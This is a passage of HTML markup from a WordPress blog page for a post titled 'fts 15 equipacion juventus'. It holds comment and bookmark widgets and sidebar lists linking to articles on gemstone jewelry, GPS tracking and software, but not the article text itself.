      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

							</div>

			<div class="svq-article-btn carousel-navigation">
				<a href="#" class="btn btn-light btn-sm button-ripple slide-to--back">
					<span class="svq-icon icon-long-arrow-left icon--x18"></span>				</a>
				<a href="#" class="btn btn-light btn-sm button-ripple btn-icon--right slide-to--next">
					Next					<span class="svq-icon icon-long-arrow-right icon--x18"></span>				</a>
			</div>
		</div>
	</div>


	</div><!-- .entry-footer -->
	</article><!-- #post-175266 -->

	
<div id="comments-post-175266" class="svq-section-comments svq-comments--modal" data-post-id="175266">
	<div class="svq-status-comments ">

		<div class="svq-svg-icon-wrapp" data-svg-notifier="">
			<span class="icon icon-comment-lines icon--x64"></span>
		</div>

					<h5 class="comments-stat-info" data-first="People reacted to this story.">
				No Comments			</h5>
							<div class="comments-stat-action">
					<a class="btn btn-sm btn-primary btn-glow button-ripple show-responses">
						<span class="btn--default-state">Leave a comment</span>
					</a>
				</div>
						</div>

	
<div id="svq-comments" class="svq-comments comments-empty for-post-id-175266">
	<div class="comments-inner-content">
		<div class="comments-title comments-title--sticky">
			<div class="heading-title svq-content--small">
				<div class="heading-title-content">
					<span class="heading-title-label">Comments to:</span>
					<span class="heading-title-text">fts 15 equipacion juventus</span>
				</div>
				<div class="heading-title-action">
					<button type="button" class="btn btn-link close-responses">
						<span class="btn--default-state">
							<span class="svq-icon icon-close icon--x18"></span>						</span>
					</button>
				</div>
			</div>
		</div>

		<ul class="comments-list svq-content--small section-reveal">
					</ul>

		
					<div class="comments-listing svq-content--small for-post-id-175266">
					<div id="respond" class="comment-respond">
		<a rel="nofollow" id="cancel-comment-reply-link" class="btn btn-link btn-sm cancel-comment-reply-link" href="/fts-15-equipacion-juventus/#respond" style="display:none;">Cancel reply</a><p class="must-log-in">You must be <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffts-15-equipacion-juventus%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>
		
			</div>
</div>

	</div>
	</main><!-- #primary -->




	
	<div class="svq-sidebar-page primary-sidebar" id="primary-sidebar">
		<div class="svq-sidebar-content widget-area " data-stick-to="primary-sidebar" data-top="80">
			
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Articles</span></h3>
		<ul>
											<li>
					<a href="https://www.vipspatel.com/blue-sapphire-jewelry-trends-to-watch-this-year/">Blue Sapphire Jewelry Trends to Watch This Year</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/gps-and-iot-the-future-of-smart-tracking/">GPS and IoT – The Future of Smart Tracking</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/privacy-concerns-in-gps-tracking-systems/">Privacy Concerns in GPS Tracking Systems</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/gps-for-delivery-businesses-faster-and-smarter-operations/">GPS for Delivery Businesses – Faster and Smarter Operations</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/benefits-of-gps-tracking-for-cars-and-bikes/">Benefits of GPS Tracking for Cars and Bikes</a>
									</li>
					</ul>

		</section><section id="sq_articles-4" class="widget svq-articles-latest"><h3 class="widget-title"><span>Good Reads</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-176196 post type-post status-publish format-standard hentry category-articles tag-fashion tag-gemstone tag-jewelry tag-ruby tag-ruby-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A-4" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="A-4" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xA-4.jpg.pagespeed.ic.OPyEArSmQ_.webp 1000w, https://www.vipspatel.com/wp-content/uploads/2026/01/xA-4-768x512.jpg.pagespeed.ic.YxkyBzmV2L.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xA-4-45x30.jpg.pagespeed.ic.xKgFElZfn_.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/" class="heading-title-link">
							Ruby Jewelry: Meaning, Value and Buying Guide						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/" class="screen-reader-link">
						Ruby jewelry has always been admired for its beautiful red color. Rubies are called the &#8216;King of Gemstones&#8217;, and were treasured by many, including royalty, spiritual leaders, and gemstone lovers. Rubies represent passion, strength, and prosperity. In Vedic astrology, the ruby stone is also known as the Manik, which has its own special meaning. The [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-19T17:48:40+05:30">January 19, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-19T17:48:40+05:30">January 19, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fruby-jewelry-meaning-value-and-buying-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176196">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176193 post type-post status-publish format-standard hentry category-articles tag-emerald tag-emerald-ring tag-jewelry tag-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="emerald-5-123291" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="emerald-5-123291" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xemerald-5-123291.jpg.pagespeed.ic.ZbKa0tARSR.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xemerald-5-123291-45x30.jpg.pagespeed.ic.auGDCm9ioi.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" class="heading-title-link">
							Emerald Ring Benefits for Career and Communication						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" class="screen-reader-link">
						For centuries, the Emerald Ring has been treasured, not only for its luscious green beauty but also for its magical metaphysical and astrological powers. Termed as Panna Ring in Vedic astrology, this gemstone represent wisdom, Communication and carrier growth. Emerald Stone – Wearing this stone for spiritual purposes as well as personal development is supposed to bring [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-17T14:52:22+05:30">January 17, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-17T14:52:22+05:30">January 17, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Femerald-ring-benefits-for-career-and-communication%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176193">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-10" class="widget svq-articles-latest"><h3 class="widget-title"><span>Worlwide</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
							Affordable and Flexible Project Management Suite						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
						Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-05-16T02:52:01+05:30">May 16, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2020-05-16T03:06:37+05:30">May 16, 2020</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176196 post type-post status-publish format-standard hentry category-articles tag-fashion tag-gemstone tag-jewelry tag-ruby tag-ruby-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A-4" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/A-4-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="A-4" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xA-4.jpg.pagespeed.ic.OPyEArSmQ_.webp 1000w, https://www.vipspatel.com/wp-content/uploads/2026/01/xA-4-768x512.jpg.pagespeed.ic.YxkyBzmV2L.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xA-4-45x30.jpg.pagespeed.ic.xKgFElZfn_.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/" class="heading-title-link">
							Ruby Jewelry: Meaning, Value and Buying Guide						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/" class="screen-reader-link">
						Ruby jewelry has always been admired for its beautiful red color. Rubies are called the &#8216;King of Gemstones&#8217;, and were treasured by many, including royalty, spiritual leaders, and gemstone lovers. Rubies represent passion, strength, and prosperity. In Vedic astrology, the ruby stone is also known as the Manik, which has its own special meaning. The [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-19T17:48:40+05:30">January 19, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-19T17:48:40+05:30">January 19, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fruby-jewelry-meaning-value-and-buying-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176196">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176193 post type-post status-publish format-standard hentry category-articles tag-emerald tag-emerald-ring tag-jewelry tag-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="emerald-5-123291" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="emerald-5-123291" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xemerald-5-123291.jpg.pagespeed.ic.ZbKa0tARSR.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xemerald-5-123291-45x30.jpg.pagespeed.ic.auGDCm9ioi.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" class="heading-title-link">
							Emerald Ring Benefits for Career and Communication						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" class="screen-reader-link">
						For centuries, the Emerald Ring has been treasured, not only for its luscious green beauty but also for its magical metaphysical and astrological powers. Termed as Panna Ring in Vedic astrology, this gemstone represent wisdom, Communication and carrier growth. Emerald Stone – Wearing this stone for spiritual purposes as well as personal development is supposed to bring [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-17T14:52:22+05:30">January 17, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-17T14:52:22+05:30">January 17, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Femerald-ring-benefits-for-career-and-communication%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176193">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176190 post type-post status-publish format-standard hentry category-articles tag-emerald-ring tag-emerald-stone tag-fashion tag-gemstone tag-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image skip-lazy" alt="3-1-1" data-object-fit="cover" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-120x120.jpg.pagespeed.ic.ueUwp6diEH.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-700x700.jpg.pagespeed.ic.e-tnnR6xV-.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-350x350.jpg.pagespeed.ic.VC4OmXsFsR.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-240x240.jpg.pagespeed.ic.yIVyiknWmq.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-100x100.jpg.pagespeed.ic.2jy5YJ9W8T.webp 100w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="3-1-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-scaled.jpg.pagespeed.ic.m1RsKhR0q2.webp 2560w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-768x512.jpg.pagespeed.ic.SCTgtr3g6G.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-1536x1024.jpg.pagespeed.ic.y8jMabNKUd.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-2048x1366.jpg.pagespeed.ic.hCETwd_9MO.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-45x30.jpg.pagespeed.ic.SJE4pyih5n.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/" class="heading-title-link">
							Emerald Ring Cut, Clarity and Carat Guide						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/" class="screen-reader-link">
						The Emerald Ring is noted for its lustrous green hue, classic appeal and heavy astrological dominance. Called the Panna Ring in Vedic astrology, emeralds are also linked to communication and mental clarity. But finding the right emerald is more than a matter of color — cut, clarity, and carat also play crucial roles. This article will help you [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-16T15:20:16+05:30">January 16, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-16T15:20:16+05:30">January 16, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Femerald-ring-cut-clarity-and-carat-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176190">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-11" class="widget svq-articles-liked"><h3 class="widget-title"><span>Trending</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-173256 post type-post status-publish format-standard hentry category-tech-news tag-convert-an-ost-to-pst tag-import-ost-to-outlook tag-migrate-ost-to-outlook tag-ost-to-pst-conversion svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-do-i-convert-outlook-ost-files-into-pst-format/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="osttopst" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/osttopst-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
